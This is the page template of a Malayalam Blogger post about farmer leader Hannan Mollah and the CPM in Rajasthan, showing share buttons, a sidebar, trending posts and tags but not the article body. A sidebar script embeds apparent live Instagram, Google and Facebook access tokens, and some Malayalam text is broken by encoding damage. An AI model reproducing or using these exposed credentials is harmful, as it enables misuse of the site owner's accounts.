<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.malayaali.com/2018/12/Hannan-Molla-Rajasthan.html&title=‘നിശ്ശബ്ദനായ പോരാളി’: രാജസ്ഥാനിലെ സിപിഎം മുന്നേറ്റത്തിനു പിന്നിലെ കർഷക നേതാവ് ഹന്നൻ മൊല്ലയെ അടുത്തറിയാം ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.malayaali.com/2018/12/Hannan-Molla-Rajasthan.html&title=‘നിശ്ശബ്ദനായ പോരാളി’: രാജസ്ഥാനിലെ സിപിഎം മുന്നേറ്റത്തിനു പിന്നിലെ കർഷക നേതാവ് ഹന്നൻ മൊല്ലയെ അടുത്തറിയാം ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.malayaali.com/2018/12/Hannan-Molla-Rajasthan.html&title=‘നിശ്ശബ്ദനായ പോരാളി’: രാജസ്ഥാനിലെ സിപിഎം മുന്നേറ്റത്തിനു പിന്നിലെ കർഷക നേതാവ് ഹന്നൻ മൊല്ലയെ അടുത്തറിയാം ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.malayaali.com/2018/12/Hannan-Molla-Rajasthan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidVgIsWqSKY6A7YdZkD2Xf2IFqQRee-L1F9L2cbh_XY6qbLYHWFzm7_KFgr_dK8LV0GlaT1Yn-30Dt75Fk6Cs_OHV0q9650QR-VvnGQK-lJGjvppm6kjGccX_5wE2951c9ta3mdbV173o/s400/Rajasthan.jpg&description=     രാജസ്ഥാനിൽ 2008 തെരഞ്ഞെടുപ്പിൽ മൂന്ന് സിപിഎം സ്ഥാനാർ‌ത്ഥികളുടെ വിജയത്തിന് അടിത്തറയൊരുക്കിയത് ഹന്നൻ മൊല്ലയുടെ പ്രവർത്തനങ്ങളാണ്.         ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.malayaali.com/2018/12/Hannan-Molla-Rajasthan.html&title=‘നിശ്ശബ്ദനായ പോരാളി’: രാജസ്ഥാനിലെ സിപിഎം മുന്നേറ്റത്തിനു പിന്നിലെ കർഷക നേതാവ് ഹന്നൻ മൊല്ലയെ അടുത്തറിയാം ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.malayaali.com/2018/12/Hannan-Molla-Rajasthan.html' text='‘നിശ്ശബ്ദനായ പോരാളി’: രാജസ്ഥാനിലെ സിപിഎം മുന്നേറ്റത്തിനു പിന്നിലെ കർഷക നേതാവ് ഹന്നൻ മൊല്ലയെ അടുത്തറിയാം '></whatsapp>
<a class='wat-art' href='whatsapp://send?text=‘നിശ്ശബ്ദനായ പോരാളി’: രാജസ്ഥാനിലെ സിപിഎം മുന്നേറ്റത്തിനു പിന്നിലെ കർഷക നേതാവ് ഹന്നൻ മൊല്ലയെ അടുത്തറിയാം  >> https://www.malayaali.com/2018/12/Hannan-Molla-Rajasthan.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Rajasthan
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.malayaali.com/2018/12/Mujahid-Unity.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.malayaali.com/2018/12/KNM.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04028234140062446240' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04028234140062446240' rel='author' title='author profile'>
<span itemprop='name'>Malayali Peringode</span>
</a>
</span>
</span>
<span class='post-timestamp'>
v&#65533;o l&#65533;c
<meta content='http://www.malayaali.com/2018/12/Hannan-Molla-Rajasthan.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.malayaali.com/2018/12/Hannan-Molla-Rajasthan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-12-11T13:35:00+05:30'>Tuesday, December 11, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-87826721'>
<a href='https://www.blogger.com/post-edit.g?blogID=7566118641788525569&postID=2553061629792102682&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7566118641788525569&postID=2553061629792102682&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7566118641788525569&postID=2553061629792102682&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7566118641788525569&postID=2553061629792102682&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7566118641788525569&postID=2553061629792102682&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7566118641788525569&postID=2553061629792102682&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
സ&#3394;ചനകള&#3405;&#8205; :
<a href='https://www.malayaali.com/search/label/Politics' rel='tag'>Politics</a>,
<a href='https://www.malayaali.com/search/label/Rajasthan' rel='tag'>Rajasthan</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7566118641788525569?po=2553061629792102682&hl=en&saa=85391&origin=https://www.malayaali.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.malayaali.com/2018/12/Mujahid-Unity.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.malayaali.com/2018/12/KNM.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.malayaali.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.malayaali.com/feeds/2553061629792102682/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Football</h2>
<div class='widget-content'>
<style>
#search-box {
position: relative;
width: 100%;
margin: 0;
}

#search-form 
{
border: 1px solid #ebebeb;
background-color: #fff;
overflow: hidden;
}
#search-text 
{
font-size: 14px;
color: #ddd;
border-width: 0;
background: transparent;
}

#search-box input[type="text"]
{
width: 90%;
padding: 11px 0 12px 1em;
color: #333;
outline: none;
}

#search-button {
position: absolute;
top: 0;
right: 0;
height: 42px;
width: 80px;
font-size: 14px;
color: #fff;
text-align: center;
line-height: 42px;
border-width: 0;
background-color: #54a8d0;

cursor: pointer;
}
</style>

<div id="search-box">
<form action="/search" id="search-form" method="get" target="_top">
<input id="search-text" name="q" placeholder="Enter keyword..." type="text" vk_1c225="subscribed" />
<button id="search-button" type="submit"><span><i class="fa fa-search"></i></span></button>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<style>
#bungkus_social{color:white;background-color:#f9f9f9;margin:10px}#bungkus_social .item{padding:12px;font-size:11px;border-radius:5px;float:left;margin:0 10px 10px 0;background:grey;text-align:center;min-width:90px;min-height:130px;border-bottom:10px solid rgba(0,0,0,.15);text-transform:uppercase}#bungkus_social .item.facebook{background:#3a5795}#bungkus_social .item.instagram{background:#517fa4}#bungkus_social .item.google{background:#dd4b39}#bungkus_social .item.youtube{background:#b31217}#bungkus_social .item.pinterest{background:#cb2027}#bungkus_social .item.twitter{background:#00a5e5}#bungkus_social .item i{border-radius:100%;background:#2c1c1c1a;width:38%;margin:0 auto}#bungkus_social .item i,#bungkus_social .item .count{padding:10px;display:block;font-size:30px}#bungkus_social .item .count{font-weight:600}#total,#total_k{padding:10px;font-weight:bold;font-size:20px}#total:before,#total_k:before{content:'Total Fans:';font-weight:normal}#bungkus_social .item{color:#fff}@media screen and (max-width:265px){#bungkus_social .item{width:100%;padding:0}#bungkus_social .item i{background:transparent}}
</style>
<div id="bungkus_social">
    <a class="item twitter"><i class="fa fa-twitter"></i><span class="count"></span>Followers</a>
    <a class="item facebook"><i class="fa fa-facebook"></i><span class="count"></span>Likes</a>
    <a class="item instagram"><i class="fa fa-instagram"></i><span class="count"> </span>Followers</a>
    <a class="item google"><i class="fa fa-google-plus"></i><span class="count"></span>Followers</a>
    <a class="item youtube"><i class="fa fa-youtube"></i><span class="count"></span>Subscribers</a>
    <a class="item pinterest"><i class="fa fa-pinterest"></i><span class="count"></span>Followers</a>
</div>
<script type='text/javascript' src='https://rawgit.com/mastamvan/backup/master/social_counter.js'></script>
<script>
    $('#bungkus_social').SocialCounter({
        //Get Usernames
        facebook_user: 'MalayaaliPGD',
        instagram_user: 'malayaaali',
        google_plus_id: '115921480411070263114',
        youtube_user: 'UCsHtkYaonS5r2oJ8ibv0GiA',
        pinterest_user: '#',
        twitter_user: 'malayaali',
        //Get Access Tokens,keys,client_ids
        instagram_token: '1466232857.b8ae3c3.de2526f6c4a04c329bcc4d3d91f5aea0',
        google_plus_key: 'AIzaSyDXpwzqSs41Kp9IZj49efV3CSrVxUDAwS0',
        facebook_token: '1627334644211864|3_tGe7MNSzumVcKxMyJUTqZAlz4',
        youtube_key: 'AIzaSyDXpwzqSs41Kp9IZj49efV3CSrVxUDAwS0',
    });
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Trending</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.malayaali.com/2011/10/naattilekku.html' target='_blank'>
<img alt='ഞാനെന്റെ നാട്ടിലേക്ക് പോവ്വാട്ടാ...!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAehdgSeC0cPypbv3XjpDCntXu6Xn7lh1dUEj1LnCLjPkipwhSMBQGYFWzoo8OcdysYijHEU5F5HvcijE5STHY9dltbANeE5YbOIFywKe-9BFfgrhfOSGoB_7NsXVWhkYeauP4hNR_v34/w72-h72-p-k-no-nu/take-off.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.malayaali.com/2011/10/naattilekku.html'>ഞ&#3390;ന&#3398;ന&#3405;റ&#3398; ന&#3390;ട&#3405;ട&#3391;ല&#3399;ക&#3405;ക&#3405; പ&#3403;വ&#3405;വ&#3390;ട&#3405;ട&#3390;...!</a></div>
<div class='item-snippet'> വ&#3392;ണ&#3405;ട&#3393;&#3330; ഒരവധ&#3391;...  ഇത&#3405; പക&#3405;ഷ&#3399; യ&#3393; എ ഇയ&#3403;ട&#3405; വ&#3391;ടപറഞ&#3405;ഞ&#3393;ള&#3405;ള പ&#3403;ക&#3405;ക&#3390;ണ&#3405;!  മത&#3391;, ഈ പ&#3405;രവ&#3390;സ&#3330; എന&#3405;ന&#3405; ത&#3403;ന&#3405;ന&#3391;ത&#3405;ത&#3393;ടങ&#3405;ങ&#3391;യ&#3391;ട&#3405;ട&#3393; ക&#3393;റ&#3399; ക&#3390;ലങ&#3405;ങള&#3390;യ&#3391;...   ഇപ&#3405;പ&#3403;ഴ&#3390;യ&#3391;ര&#3391;ക...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.malayaali.com/2019/10/blog-post.html' target='_blank'>
<img alt='ദ്വീപിൽ ഇനിയെങ്ങനെ നേരം വെളുക്കും?!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicLBuV5O1CnRHqGdD25FjRpZT16D1ioCx2_q0P12WD6wi8kNOwZdvhlOS09eJZNqG3CbFqHxvD0xCbQOO8duGg64YmNbyOeu2SA8crQj5fxggdZJVd78cdxsaeg0LLZmm07GbP1IHyuKE/w72-h72-p-k-no-nu/20190202_065943-01.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.malayaali.com/2019/10/blog-post.html'>ദ&#3405;വ&#3392;പ&#3391;ൽ ഇന&#3391;യ&#3398;ങ&#3405;ങന&#3398; ന&#3399;ര&#3330; വ&#3398;ള&#3393;ക&#3405;ക&#3393;&#3330;?!</a></div>
<div class='item-snippet'>  ദ&#3405;വ&#3392;പ&#3391;ൽ ഇന&#3391;യ&#3398;ങ&#3405;ങന&#3398; ന&#3399;ര&#3330; വ&#3398;ള&#3393;ക&#3405;ക&#3393;&#3330;?!      പണ&#3405;ട&#3393;പണ&#3405;ട&#3402;ര&#3393; ക&#3402;ച&#3405;ച&#3393; ദ&#3405;വ&#3392;പ&#3391;ൽ ക&#3393;റച&#3405;ച&#3390;ള&#3393;കൾ ത&#3390;മസ&#3391;ച&#3405;ച&#3391;ര&#3393;ന&#3405;ന&#3393;. അത&#3391;ല&#3402;ര&#3393; വ&#3392;ട&#3405;ട&#3391;ൽ ഒര&#3393; ച&#3399;ട&#3405;ടൻ ഒറ&#3405;റയ&#3405;ക&#3405;ക&#3405; ത&#3390;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.malayaali.com/2007/11/blog-post.html' target='_blank'>
<img alt='പാതിയില്‍ നിലച്ചുപോയ പുതുമഴ!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUGQCKnybRtgIDwxBoVVFDYGZtSra_l5awI11Iuc4L83lSeFeVZ2ufdwr3tiSZjtt79l8ODXpcJ_oZF6knhHYVZmvD3avHOAsbZj3XWFgvvsV8r9QxGp-np2HetVvSYnAXKVFUTcw4YPY/w72-h72-p-k-no-nu/rain_splash.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.malayaali.com/2007/11/blog-post.html'>പ&#3390;ത&#3391;യ&#3391;ല&#3405;&#8205; ന&#3391;ലച&#3405;ച&#3393;പ&#3403;യ പ&#3393;ത&#3393;മഴ!</a></div>
<div class='item-snippet'>  അ ലസവ&#3393;&#3330; അപക&#3405;വവ&#3393;മ&#3390;യ സഞ&#3405;ച&#3390;ര&#3330;. കണ&#3405;ട&#3393;&#3330; ക&#3399;ട&#3405;ട&#3393;&#3330; പറഞ&#3405;ഞ&#3393;&#3330; ജ&#3392;വ&#3391;തപ&#3393;സ&#3405;തകത&#3405;ത&#3391;ല&#3405;&#8205; ത&#3391;ന&#3405;മകള&#3393;ട&#3398; മ&#3390;റ&#3390;ലകള&#3405;&#8205; മ&#3390;റ&#3390;പ&#3405;പ&#3393;ക&#3398;ട&#3405;ട&#3391;യ ക&#3390;ല&#3330;. ഒട&#3405;ട&#3393;&#3330; കര&#3393;തല&#3403;ട&#3398;യല&#3405;ല&#3390;ത&#3405;ത ക...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.malayaali.com/2020/04/MyLockDown.html' target='_blank'>
<img alt='എന്റെ ലോക്ഡൗൺ കാല ജീവിതം | മലയാളി പെരിങ്ങോട്' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitoediJtxYFTvLiL50zbfDDbm7m0YN98O_xQ1UroSEOmKzi1MGx44RTq8Evgbq5zWSTCGApTNpZX9uQtLvBmXfrPyAEeCDmmI9tENb0JOQ6gFpgA-pTwYzOR10b7obmoLPvAuzKlxidR4/w72-h72-p-k-no-nu/20200108_080641.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.malayaali.com/2020/04/MyLockDown.html'>എന&#3405;റ&#3398; ല&#3403;ക&#3405;ഡ&#3415;ൺ ക&#3390;ല ജ&#3392;വ&#3391;ത&#3330; | മലയ&#3390;ള&#3391; പ&#3398;ര&#3391;ങ&#3405;ങ&#3403;ട&#3405;</a></div>
<div class='item-snippet'>     ല&#3403;ക&#3405;ഡ&#3415;ൺ ആയത&#3391;ന&#3390;ൽ ജ&#3403;ല&#3391;യ&#3391;ല&#3405;ല&#3390;ത&#3398; ബ&#3403;റട&#3391;ച&#3405;ച&#3393;&#3330; വ&#3391;ഷമ&#3391;ച&#3405;ച&#3393;&#3330; ഇര&#3391;ക&#3405;ക&#3393;ന&#3405;ന പ&#3403;സ&#3405;റ&#3405;റ&#3393;കള&#3393;&#3330; ട&#3405;ര&#3403;ള&#3393;കള&#3393;&#3330; ന&#3391;രവധ&#3391; ക&#3390;ണ&#3393;കയ&#3393;ണ&#3405;ട&#3390;യ&#3391;. ല&#3403;ക&#3405;ഡ&#3415;ണ&#3393;&#3330; #ക&#3402;റ&#3403;ണയ&#3393;&#3330;, #ക&#3403;വ&#3391;ഡ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.malayaali.com/2013/05/from-Postmortem-table.html' target='_blank'>
<img alt='പോസ്റ്റുമോർട്ടം ടേബിളിൽ നിന്ന് ജീവിതത്തിലേക്ക് തിരികെ വന്നൊരാൾ!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgePnRV9XFSS-Hm5aob1r90hmc3UYdpuZxIv62rW_frvU0hcw99kE8P6m68tjqVjea5IhpP30-wmkzMP6uvi30W35aQe2Do05kGu0tZhgsV_mv5B5B-Jqdigk50VVKSjYOrUmXJSeXl6C8/w72-h72-p-k-no-nu/fb-com-MalayaliPeringode001.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.malayaali.com/2013/05/from-Postmortem-table.html'>പ&#3403;സ&#3405;റ&#3405;റ&#3393;മ&#3403;ർട&#3405;ട&#3330; ട&#3399;ബ&#3391;ള&#3391;ൽ ന&#3391;ന&#3405;ന&#3405; ജ&#3392;വ&#3391;തത&#3405;ത&#3391;ല&#3399;ക&#3405;ക&#3405; ത&#3391;ര&#3391;ക&#3398; വന&#3405;ന&#3402;ര&#3390;ൾ!</a></div>
<div class='item-snippet'>ഇക&#3405;കഴ&#3391;ഞ&#3405;ഞ മ&#3398;യ&#3405; അഞ&#3405;ച&#3391;ന&#3393; കണ&#3405;ണ&#3394;ര&#3391;ൽ നടന&#3405;ന ഖ&#3393;ർ&#8204;ആൻ ല&#3399;ണ&#3391;&#3330;ഗ&#3405; സ&#3405;ക&#3394;ൾ പഠ&#3391;ത&#3390;ക&#3405;കള&#3393;ട&#3398; സ&#3330;ഗമത&#3405;ത&#3391;ൽ വ&#3398;ച&#3405;ച&#3390;ണ&#3405; ഞ&#3390;ൻ അബ&#3405;ദ&#3393;ൽ ജബ&#3405;ബ&#3390;ർ എന&#3405;ന ഈ അത&#3405;ഭ&#3393;തമന&#3393;ഷ&#3405;യന&#3398; കണ&#3405;ടത&#3405;. ഞ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/2014'>2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/AbduRabbu'>AbduRabbu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Adhaar'>Adhaar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/AKG'>AKG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Alappad'>Alappad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Amen'>Amen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Amit%20Shah'>Amit Shah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Android'>Android</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/AP%20Anshid'>AP Anshid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Arabic'>Arabic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Article'>Article</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Aruvikkara'>Aruvikkara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Beach'>Beach</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Book%20Review'>Book Review</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Calligraphy'>Calligraphy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Comment'>Comment</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Corona'>Corona</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Covid19'>Covid19</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/CPIM'>CPIM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/CPM'>CPM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Cyclone%20Gonu'>Cyclone Gonu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Demonetisation'>Demonetisation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Demonetization'>Demonetization</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Dr.%20PP%20Abdul%20Haque'>Dr. PP Abdul Haque</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Education'>Education</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Eid'>Eid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Eid%20Mubarak'>Eid Mubarak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/EP%20Jayarajan'>EP Jayarajan</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.malayaali.com/search/label/facebook'>facebook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Farook%20Collage'>Farook Collage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/fb%20notification'>fb notification</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/gaza'>gaza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Gonu'>Gonu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Harshal'>Harshal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Hollyday'>Hollyday</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Hussain%20Madavoor'>Hussain Madavoor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/ICU'>ICU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/IUML'>IUML</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Jouhar%20Munawar'>Jouhar Munawar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/KairaliTV'>KairaliTV</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Kanthapuram'>Kanthapuram</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Karamath'>Karamath</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Kasargode'>Kasargode</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/kavitha'>kavitha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Kerala'>Kerala</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Kerala%20Police'>Kerala Police</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/KK'>KK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/KNM'>KNM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/KSRTC'>KSRTC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/LDF'>LDF</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Madhyamam'>Madhyamam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/makkalam'>makkalam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/malayalam'>malayalam</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Malayali%20Peringode'>Malayali Peringode</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Mangalam%20TV'>Mangalam TV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/mazha'>mazha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/mazhathulli'>mazhathulli</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.malayaali.com/search/label/MediaOne'>MediaOne</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Meelad'>Meelad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Milad'>Milad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Minister'>Minister</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/MM%20Akbar'>MM Akbar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Mobile'>Mobile</a>
